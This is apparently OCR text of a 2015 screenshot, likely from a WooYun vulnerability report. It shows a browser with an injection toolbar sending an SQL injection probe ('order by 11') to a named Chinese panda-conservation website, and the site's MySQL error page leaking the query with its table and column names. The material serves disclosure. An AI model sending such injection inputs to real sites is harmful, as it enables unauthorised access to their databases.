 数据库错误
WooYun.org | 提交漏洞
首页-中国保护大熊猫研究中心
WooYun.org | 自由平等...
www.cl a.org.cn/blog.php?id=1506 order by 11#
百度 <Ctrl+K>
CTF
foreign
python
blog
security
Hacking Tools Repo...
Kali Linux中前十名的...
百度一下，你就知道
Google
实验室
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.chinapanda.org.cn/blog.php?id=1506 order by 11#
Split URL
Execute
Enable Post data
Enable Referrer
数据库错误
有一个数据库错误放生在 【中国保护大熊猫研究中心 官网】 :
发生错误的SQL语句: SELECT b.id,b.title,keywords,content FROM
musa_article a,musa_news b WHERE (`keywords` like '%访问%'
OR a.`title` like '%访问%' OR `content` like '%访问%') AND
a.id=b.article_id AND b.id!=1506 order by 11 AND b.vi=1 AND
a.type=1 ORDER BY b.id DESC limit 0,20
mysql 错误提示: You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version for
the right syntax to use near 'ORDER BY b.id DESC limit 0,20'
at line 1
mysql 错误代号: 1064
错误发生时间: 2015-10-24-Sat-09:06:58
发生错误的网页: /blog.php?id=1506%20order%20by%2011
发生错误的HTTP地址:
关闭
www.wooyun.org